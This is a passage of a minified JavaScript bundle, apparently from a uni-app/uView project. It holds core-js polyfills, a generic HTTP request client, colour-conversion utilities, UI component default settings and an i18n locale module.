RegExp]"===s(t)},a.__getRegExpFlags=c,a}(),a=o;e.default=a}).call(this,n("12e3").Buffer)},c215:function(t,e,n){"use strict";var r=n("71e9"),i=n("1c06"),o=n("ddd3"),a=n("60bc"),s=n("df92"),c=n("8c08"),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!i(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},c223:function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("ac5f"),a=n("1c06"),s=n("1099"),c=n("1fc1"),u=n("41c7"),l=n("85f7"),f=n("3242"),d=n("a554"),h=n("8c08"),p=n("0173"),v=h("isConcatSpreadable"),g=p>=51||!i((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)},b=!g||!d("concat");r({target:"Array",proto:!0,arity:1,forced:b},{concat:function(t){var e,n,r,i,o,a=s(this),d=f(a,0),h=0;for(e=-1,r=arguments.length;e<r;e++)if(o=-1===e?a:arguments[e],m(o))for(i=c(o),u(h+i),n=0;n<i;n++,h++)n in o&&l(d,h,o[n]);else u(h+1),l(d,h++,o);return d.length=h,d}})},c238:function(t,e,n){"use strict";var r=n("af9e");t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},c240:function(t,e,n){"use strict";var r=n("181d");r(Math,"Math",!0)},c287:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("bf0f"),n("2797"),n("3efd"),n("aa9c");var i=r(n("9b1b")),o=r(n("80b1")),a=r(n("efe5")),s=r(n("06c4")),c=r(n("f0c5")),u=r(n("c8b4")),l=r(n("ed89")),f=n("f00f"),d=r(n("c1f3")),h=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.default)(this,t),(0,f.isPlainObject)(e)||(e={},console.warn("设置全局参数必须接收一个Object")),this.config=(0,d.default)((0,i.default)((0,i.default)({},l.default),e)),this.interceptors={request:new c.default,response:new c.default}}return(0,a.default)(t,[{key:"setConfig",value:function(t){this.config=t(this.config)}},{key:"middleware",value:function(t){t=(0,u.default)(this.config,t);var e=[s.default,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n}},{key:"request",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.middleware(t)}},{key:"get",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.middleware((0,i.default)({url:t,method:"GET"},e))}},{key:"post",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"POST"},n))}},{key:"put",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"PUT"},n))}},{key:"delete",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"DELETE"},n))}},{key:"connect",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"CONNECT"},n))}},{key:"head",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"HEAD"},n))}},{key:"options",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"OPTIONS"},n))}},{key:"trace",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"TRACE"},n))}},{key:"upload",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.url=t,e.method="UPLOAD",this.middleware(e)}},{key:"download",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.url=t,e.method="DOWNLOAD",this.middleware(e)}}]),t}();e.default=h},c2d7:function(t,e){var n="object"==typeof document&&document.all,r="undefined"==typeof n&&void 0!==n;t.exports={all:n,IS_HTMLDDA:r}},c337:function(t,e,n){"use strict";var r=n("338c"),i=n("474f"),o=n("1099"),a=n("b223"),s=n("1d57"),c=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(r(e,c))return e[c];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},c435:function(t,e,n){"use strict";var r=n("497b"),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},c502:function(t,e,n){"use strict";function r(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/;if(t=String(t).toLowerCase(),t&&n.test(t)){if(4===t.length){for(var r="#",i=1;i<4;i+=1)r+=t.slice(i,i+1).concat(t.slice(i,i+1));t=r}for(var o=[],a=1;a<7;a+=2)o.push(parseInt("0x".concat(t.slice(a,a+2))));return e?"rgb(".concat(o[0],",").concat(o[1],",").concat(o[2],")"):o}if(/^(rgb|RGB)/.test(t)){var s=t.replace(/(?:\(|\)|rgb|RGB)*/g,"").split(",");return s.map((function(t){return Number(t)}))}return t}function i(t){var e=t;if(/^(rgb|RGB)/.test(e)){for(var n=e.replace(/(?:\(|\)|rgb|RGB)*/g,"").split(","),r="#",i=0;i<n.length;i++){var o=Number(n[i]).toString(16);o=1==String(o).length?"".concat(0,o):o,"0"===o&&(o+=o),r+=o}return 7!==r.length&&(r=e),r}if(!/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(e))return e;var a=e.replace(/#/,"").split("");if(6===a.length)return e;if(3===a.length){for(var s="#",c=0;c<a.length;c+=1)s+=a[c]+a[c];return s}}n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("c223"),n("aa9c"),n("5c47"),n("0506"),n("f7a5"),n("e966"),n("a1c1"),n("fd3c"),n("64aa"),n("c9b5"),n("bf0f"),n("ab80");var o={colorGradient:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"rgb(0, 0, 0)",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"rgb(255, 255, 255)",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,o=r(t,!1),a=o[0],s=o[1],c=o[2],u=r(e,!1),l=u[0],f=u[1],d=u[2],h=(l-a)/n,p=(f-s)/n,v=(d-c)/n,g=[],m=0;m<n;m++){var b=i("rgb(".concat(Math.round(h*m+a),",").concat(Math.round(p*m+s),",").concat(Math.round(v*m+c),")"));0===m&&(b=i(t)),m===n-1&&(b=i(e)),g.push(b)}return g},hexToRgb:r,rgbToHex:i,colorToRgba:function(t,e){t=i(t);var n=String(t).toLowerCase();if(n&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(n)){if(4===n.length){for(var r="#",o=1;o<4;o+=1)r+=n.slice(o,o+1).concat(n.slice(o,o+1));n=r}for(var a=[],s=1;s<7;s+=2)a.push(parseInt("0x".concat(n.slice(s,s+2))));return"rgba(".concat(a.join(","),",").concat(e,")")}return n}};e.default=o},c5b7:function(t,e,n){"use strict";var r=n("7ddb"),i=n("84d6"),o=n("50d5"),a=n("8e02"),s=n("71e9"),c=n("bb80"),u=n("af9e"),l=r.aTypedArray,f=r.exportTypedArrayMethod,d=c("".slice),h=u((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t}));f("fill",(function(t){var e=arguments.length;l(this);var n="Big"===d(a(this),0,3)?o(t):+t;return s(i,this,n,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}),h)},c62a:function(t,e,n){var r=n("3a4b"),i=n("49a5");(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.26.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.26.1/LICENSE",source:"https://github.com/zloirock/core-js"})},c646:function(t,e){t.exports=function(t){return null===t||void 0===t}},c7dd:function(t,e,n){var r=n("8394"),i=n("fdca"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},c820:function(t,e,n){var r=n("6c13");t.exports=/web0s(?!.*chrome)/i.test(r)},c86b:function(t,e,n){var r=n("8394"),i=n("fdca"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},c86c:function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"===typeof btoa){var i=function(t){var e=btoa(unescape(encodeURIComponent(JSON.stringify(t)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(e);return"/*# ".concat(n," */")}(r),o=r.sources.map((function(t){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(t," */")}));return[n].concat(o).concat([i]).join("\n")}return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2]," {").concat(n,"}"):n})).join("")},e.i=function(t,n,r){"string"===typeof t&&(t=[[null,t,""]]);var i={};if(r)for(var o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(var s=0;s<t.length;s++){var c=[].concat(t[s]);r&&i[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),e.push(c))}},e}},c89b:function(t,e,n){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},c8b4:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9b1b"));n("bf0f"),n("2797");var o=n("f00f"),a=function(t,e,n){var r={};return t.forEach((function(t){(0,o.isUndefined)(n[t])?(0,o.isUndefined)(e[t])||(r[t]=e[t]):r[t]=n[t]})),r};e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.method||t.method||"GET",r={baseURL:t.baseURL||"",method:n,url:e.url||"",params:e.params||{},custom:(0,i.default)((0,i.default)({},t.custom||{}),e.custom||{}),header:(0,o.deepMerge)(t.header||{},e.header||{})},s=["getTask","validateStatus"];if(r=(0,i.default)((0,i.default)({},r),a(s,t,e)),"DOWNLOAD"===n)(0,o.isUndefined)(e.timeout)?(0,o.isUndefined)(t.timeout)||(r.timeout=t.timeout):r.timeout=e.timeout;else if("UPLOAD"===n){delete r.header["content-type"],delete r.header["Content-Type"];var c=["files","file","filePath","name","timeout","formData"];c.forEach((function(t){(0,o.isUndefined)(e[t])||(r[t]=e[t])})),(0,o.isUndefined)(r.timeout)&&!(0,o.isUndefined)(t.timeout)&&(r.timeout=t.timeout)}else{var u=["data","timeout","dataType","responseType","withCredentials"];r=(0,i.default)((0,i.default)({},r),a(u,t,e))}return r}},c976:function(t,e,n){"use strict";var r=n("6a50");r("Uint8",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},c9b5:function(t,e,n){"use strict";var r=n("81a9"),i=n("b666"),o=Error.prototype;o.toString!==i&&r(o,"toString",i)},c9b7:function(t,e,n){"use strict";var r=n("85c1"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ca31:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={popup:{show:!1,overlay:!0,mode:"bottom",duration:300,closeable:!1,overlayStyle:function(){},closeOnClickOverlay:!0,zIndex:10075,safeAreaInsetBottom:!0,safeAreaInsetTop:!1,closeIconPos:"top-right",round:0,zoom:!0,bgColor:"",overlayOpacity:.5}}},ca99:function(t,e,n){"use strict";var r=n("bb80"),i=n("474f"),o=n("9b55"),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},cc36:function(t,e,n){"use strict";var r=n("497b"),i=n("c435"),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw new o("Wrong length or index");return n}},cca9:function(t,e,n){"use strict";var r=n("af9e"),i=n("85c1"),o=i.RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},cce3:function(t,e,n){"use strict";var r=n("7ddb"),i=n("6158").findLastIndex,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("findLastIndex",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},cdc4:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={loadingPage:{loadingText:"正在加载",image:"",loadingMode:"circle",loading:!1,bgColor:"#ffffff",color:"#C8C8C8",fontSize:19,iconSize:28,loadingColor:"#C8C8C8"}}},cec9:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={actionSheet:{show:!1,title:"",description:"",actions:function(){return[]},index:"",cancelText:"",closeOnClickAction:!0,safeAreaInsetBottom:!0,openType:"",closeOnClickOverlay:!0,round:0}}},cf77:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={form:{model:function(){return{}},rules:function(){return{}},errorType:"message",borderBottom:!0,labelPosition:"left",labelWidth:45,labelAlign:"left",labelStyle:function(){return{}}}}},cfaf:function(t,e,n){"use strict";var r=n("338c");t.exports=function(t){return void 0!==t&&(r(t,"value")||r(t,"writable"))}},d009:function(t,e,n){"use strict";var r=n("7ddb"),i=n("036b").includes,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("includes",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},d0af:function(t,e,n){"use strict";n("b3e2")},d0b1:function(t,e,n){"use strict";var r=n("8bdb"),i=n("bb80"),o=n("11bf"),a=n("1c06"),s=n("338c"),c=n("d6b1").f,u=n("80bb"),l=n("8449"),f=n("1ea2"),d=n("d7b4"),h=n("c238"),p=!1,v=d("meta"),g=0,m=function(t){c(t,v,{value:{objectID:"O"+g++,weakData:{}}})},b=t.exports={enable:function(){b.enable=function(){},p=!0;var t=u.f,e=i([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var r=t(n),i=0,o=r.length;i<o;i++)if(r[i]===v){e(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!f(t))return"F";if(!e)return"E";m(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!f(t))return!0;if(!e)return!1;m(t)}return t[v].weakData},onFreeze:function(t){return h&&p&&f(t)&&!s(t,v)&&m(t),t}};o[v]=!0},d10a:function(t,e,n){var r=n("1ad7"),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);t.exports=r?a:function(t){return function(){return o.apply(t,arguments)}}},d14d:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){if("undefined"!==typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c"),n("08eb")},d191:function(t,e,n){var r=n("1ae3"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw o(i(t)+" is not an object")}},d1a8:function(t,e,n){var r=n("1faa"),i=n("415b"),o=n("92b3");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},d3b4:function(t,e,n){"use strict";(function(t){n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.LOCALE_ZH_HANT=e.LOCALE_ZH_HANS=e.LOCALE_FR=e.LOCALE_ES=e.LOCALE_EN=e.I18n=e.Formatter=void 0,e.compileI18nJsonStr=function(t,e){var n=e.locale,r=e.locales,i=e.delimiters;if(!k(t,i))return t;x||(x=new l);var o=[];Object.keys(r).forEach((function(t){t!==n&&o.push({locale:t,values:r[t]})})),o.unshift({locale:n,values:r[n]});try{return JSON.stringify(A(JSON.parse(t),o,i),null,2)}catch(a){}return t},e.hasI18nJson=function t(e,n){x||(x=new l);return O(e,(function(e,r){var i=e[r];return S(i)?!!k(i,n)||void 0:t(i,n)}))},e.initVueI18n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;if("string"!==typeof t){var i=[e,t];t=i[0],e=i[1]}"string"!==typeof t&&(t=_());"string"!==typeof n&&(n="undefined"!==typeof __uniConfig&&__uniConfig.fallbackLocale||"en");var o=new y({locale:t,fallbackLocale:n,messages:e,watcher:r}),a=function(t,e){if("function"!==typeof getApp)a=function(t,e){return o.t(t,e)};else{var n=!1;a=function(t,e){var r=getApp().$vm;return r&&(r.$locale,n||(n=!0,w(r,o))),o.t(t,e)}}return a(t,e)};return{i18n:o,f:function(t,e,n){return o.f(t,e,n)},t:function(t,e){return a(t,e)},add:function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return o.add(t,e,n)},watch:function(t){return o.watchLocale(t)},getLocale:function(){return o.getLocale()},setLocale:function(t){return o.setLocale(t)}}},e.isI18nStr=k,e.isString=void 0,e.normalizeLocale=b,e.parseI18nJson=function t(e,n,r){x||(x=new l);return O(e,(function(e,i){var o=e[i];S(o)?k(o,r)&&(e[i]=C(o,n,r)):t(o,n,r)})),e},e.resolveLocale=function(t){return function(e){return e?(e=b(e)||e,function(t){var e=[],n=t.split("-");while(n.length)e.push(n.join("-")),n.pop();return e}(e).find((function(e){return t.indexOf(e)>-1}))):e}},n("aa9c"),n("5c47"),n("0506"),n("e966"),n("c223"),n("aa77"),n("bf0f"),n("5ef2"),n("a1c1"),n("0c26"),n("dc8a"),n("2797"),n("dd2b"),n("3efd"),n("d4b5"),n("de6c");var i=r(n("5de6")),o=r(n("80b1")),a=r(n("efe5")),s=r(n("fcf3")),c=function(t){return null!==t&&"object"===(0,s.default)(t)},u=["{","}"],l=function(){function t(){(0,o.default)(this,t),this._caches=Object.create(null)}return(0,a.default)(t,[{key:"interpolate",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:u;if(!e)return[t];var r=this._caches[t];return r||(r=h(t,n),this._caches[t]=r),p(r,e)}}]),t}();e.Formatter=l;var f=/^(?:\d)+/,d=/^(?:\w)+/;function h(t,e){var n=(0,i.default)(e,2),r=n[0],o=n[1],a=[],s=0,c="";while(s<t.length){var u=t[s++];if(u===r){c&&a.push({type:"text",value:c}),c="";var l="";u=t[s++];while(void 0!==u&&u!==o)l+=u,u=t[s++];var h=u===o,p=f.test(l)?"list":h&&d.test(l)?"named":"unknown";a.push({value:l,type:p})}else c+=u}return c&&a.push({type:"text",value:c}),a}function p(t,e){var n=[],r=0,i=Array.isArray(e)?"list":c(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return n}e.LOCALE_ZH_HANS="zh-Hans";e.LOCALE_ZH_HANT="zh-Hant";e.LOCALE_EN="en";e.LOCALE_FR="fr";e.LOCALE_ES="es";var v=Object.prototype.hasOwnProperty,g=function(t,e){return v.call(t,e)},m=new l;function b(t,e){if(t){if(t=t.trim().replace(/_/g,"-"),e&&e[t])return t;if(t=t.toLowerCase(),"chinese"===t)return"zh-Hans";if(0===t.indexOf("zh"))return t.indexOf("-hans")>-1?"zh-Hans":t.indexOf("-hant")>-1||function(t,e){return!!e.find((function(e){return-1!==t.indexOf(e)}))}(t,["-tw","-hk","-mo","-cht"])?"zh-Hant":"zh-Hans";var n=["en","fr","es"];e&&Object.keys(e).length>0&&(n=Object.keys(e));var r=function(t,e){return e.find((function(e){return 0===t.indexOf(e)}))}(t,n);return r||void 0}}var y=function(){function t(e){var n=e.locale,r=e.fallbackLocale,i=e.messages,a=e.watcher,s=e.formater;(0,o.default)(this,t),this.locale="en",this.fallbackLocale="en",this.message={},this.messages={},this.watchers=[],r&&(this.fallbackLocale=r),this.formater=s||m,this.messages=i||{},this.setLocale(n||"en"),a&&this.watchLocale(a)}return(0,a.default)(t,[{key:"setLocale",value:function(t){var e=this,n=this.locale;this.locale=b(t,this.messages)||this.fallbackLocale,this.messages[this.locale]||(this.messages[this.locale]={}),this.message=this.messages[this.locale],n!==this.locale&&this.watchers.forEach((function(t){t(e.locale,n)}))}},{key:"getLocale",value:function(){return this.locale}},{key:"watchLocale",value:function(t){var e=this,n=this.watchers.push(t)-1;return function(){e.watchers.splice(n,1)}}},{key:"add",value:function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=this.messages[t];r?n?Object.assign(r,e):Object.keys(e).forEach((function(t){g(r,t)||(r[t]=e[t])})):this.messages[t]=e}},{key:"f",value:function(t,e,n){return this.formater.interpolate(t,e,n).join("")}},{key:"t",value:function(t,e,n){var r=this.message;return"string"===typeof e?(e=b(e,this.messages),e&&(r=this.messages[e])):n=e,g(r,t)?this.formater.interpolate(r[t],n).join(""):(console.warn("Cannot translate the value of keypath ".concat(t,". Use the value of keypath as default.")),t)}}]),t}();function w(t,e){t.$watchLocale?t.$watchLocale((function(t){e.setLocale(t)})):t.$watch((function(){return t.$locale}),(function(t){e.setLocale(t)}))}function _(){return"undefined"!==typeof uni&&uni.getLocale?uni.getLocale():"undefined"!==typeof t&&t.getLocale?t.getLocale():"en"}e.I18n=y;var x,S=function(t){return"string"===typeof t};function k(t,e){return t.indexOf(e[0])>-1}function C(t,e,n){return x.interpolate(t,e,n).join("")}function A(t,e,n){return O(t,(function(t,r){(function(t,e,n,r){var i=t[e];if(S(i)){if(k(i,r)&&(t[e]=C(i,n[0].values,r),n.length>1)){var o=t[e+"Locales"]={};n.forEach((function(t){o[t.locale]=C(i,t.values,r)}))}}else A(i,n,r)})(t,r,e,n)})),t}function O(t,e){if(Array.isArray(t)){for(var n=0;n<t.length;n++)if(e(t,n))return!0}else if(c(t))for(var r in t)if(e(t,r))return!0;return!1}e.isString=S}).call(this,n("0ee4"))},d456:function(t,e,n){var r=n("29d5"),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},d459:function(t,e){t.exports={}},d47e:function(t,e,n){var r=n("29d5"),i=r("iterator"),o=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){o=!0}};s[i]=function(){return this},Array.from(s,(function(){throw 2}))}catch(c){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(c){}return n}},d4b5:function(t,e,n){"use strict";var r=n("8bdb"),i=n("6aa6"),o=n("9f9e"),a=n("71e9"),s=n("bb80"),c=n("af9e"),u=n("474f"),l=n("ddd3"),f=n("37ad"),d=n("5d56"),h=n("af71"),p=String,v=i("JSON","stringify"),g=s(/./.exec),m=s("".charAt),b=s("".charCodeAt),y=s("".replace),w=s(1..toString),_=/[\uD800-\uDFFF]/g,x=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,k=!h||c((function(){var t=i("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),C=c((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),A=function(t,e){var n=f(arguments),r=d(e);if(u(r)||void 0!==t&&!l(t))return n[1]=function(t,e){if(u(r)&&(e=a(r,this,p(t),e)),!l(e))return e},o(v,null,n)},O=function(t,e,n){var r=m(n,e-1),i=m(n,e+1);return g(x,t)&&!g(S,i)||g(S,t)&&!g(x,r)?"\\u"+w(b(t,0),16):t};v&&r({target:"JSON",stat:!0,arity:3,forced:k||C},{stringify:function(t,e,n){var r=f(arguments),i=o(k?A:v,null,r);return C&&"string"==typeof i?y(i,_,O):i}})},d5c6:function(t,e,n){"use strict";var r=n("8bdb"),i=n("7257"),o=n("6aa6"),a=n("af9e"),s=n("e37c"),c=n("0b5a"),u=n("d6b1").f,l=n("81a9"),f=n("e4ca"),d=n("338c"),h=n("b720"),p=n("e7e3"),v=n("b666"),g=n("e7da"),m=n("e6a2"),b=n("7e87"),y=n("235c"),w=n("ab4a"),_=n("a734"),x=o("Error"),S=o("DOMException")||function(){try{var t=o("MessageChannel")||i("worker_threads").MessageChannel;(new t).port1.postMessage(new WeakMap)}catch(e){if("DATA_CLONE_ERR"===e.name&&25===e.code)return e.constructor}}(),k=S&&S.prototype,C=x.prototype,A=y.set,O=y.getterFor("DOMException"),T="stack"in new x("DOMException"),E=function(t){return d(m,t)&&m[t].m?m[t].c:0},j=function(){h(this,P);var t=arguments.length,e=g(t<1?void 0:arguments[0]),n=g(t<2?void 0:arguments[1],"Error"),r=E(n);if(A(this,{type:"DOMException",name:n,message:e,code:r}),w||(this.name=n,this.message=e,this.code=r),T){var i=new x(e);i.name="DOMException",u(this,"stack",c(1,b(i.stack,1)))}},P=j.prototype=s(C),M=function(t){return{enumerable:!0,configurable:!0,get:t}},I=function(t){return M((function(){return O(this)[t]}))};w&&(f(P,"code",I("code")),f(P,"message",I("message")),f(P,"name",I("name"))),u(P,"constructor",c(1,j));var L=a((function(){return!(new S instanceof x)})),B=L||a((function(){return C.toString!==v||"2: 1"!==String(new S(1,2))})),R=L||a((function(){return 25!==new S(1,"DataCloneError").code})),N=L||25!==S["DATA_CLONE_ERR"]||25!==k["DATA_CLONE_ERR"],D=_?B||R||N:L;r({global:!0,constructor:!0,forced:D},{DOMException:D?j:S});var $=o("DOMException"),F=$.prototype;for(var z in B&&(_||S===$)&&l(F,"toString",v),R&&w&&S===$&&f(F,"code",M((function(){return E(p(this).name)}))),m)if(d(m,z)){var U=m[z],H=U.s,W=c(6,U.c);d($,H)||u($,H,W),d(F,H)||u(F,H,W)}},d5ca:function(t,e,n){var r=n("4825"),i=n("e158"),o=TypeError;t.exports=function(t){if(r(t))return t;throw o(i(t)+" is not a constructor")}},d63a:function(t,e,n){"use strict";var r=n("bb80"),i=n("af9e"),o=n("474f"),a=n("338c"),s=n("ab4a"),c=n("8945").CONFIGURABLE,u=n("ca99"),l=n("235c"),f=l.enforce,d=l.get,h=String,p=Object.defineProperty,v=r("".slice),g=r("".replace),m=r([].join),b=s&&!i((function(){return 8!==p((function(){}),"length",{value:8}).length})),y=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===v(h(e),0,7)&&(e="["+g(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),b&&n&&a(n,"arity")&&t.length!==n.arity&&p(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(i){}var r=f(t);return a(r,"source")||(r.source=m(y,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&d(this).source||u(this)}),"toString")},d67c:function(t,e,n){"use strict";var r=n("71e9"),i=n("7992"),o=n("e7e3"),a=n("52df"),s=n("5112"),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new c(a(t)+" is not iterable")}},d69c:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={countTo:{startVal:0,endVal:0,duration:2e3,autoplay:!0,decimals:0,useEasing:!0,decimal:".",color:"#606266",fontSize:22,bold:!1,separator:""}}},d6b1:function(t,e,n){"use strict";var r=n("ab4a"),i=n("2ba7"),o=n("fec3"),a=n("e7e3"),s=n("f9ed"),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n["writable"]){var r=l(t,e);r&&r["writable"]&&(t[e]=n.value,n={configurable:"configurable"in n?n["configurable"]:r["configurable"],enumerable:"enumerable"in n?n["enumerable"]:r["enumerable"],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),i)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},d798:function(t,e,n){"use strict";var r=n("7ddb"),i=n("bb80"),o=r.aTypedArray,a=r.exportTypedArrayMethod,s=i([].join);a("join",(function(t){return s(o(this),t)}))},d7b4:function(t,e,n){"use strict";var r=n("bb80"),i=0,o=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},d7b8:function(t,e,n){var r=n("1ad7"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},d846:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 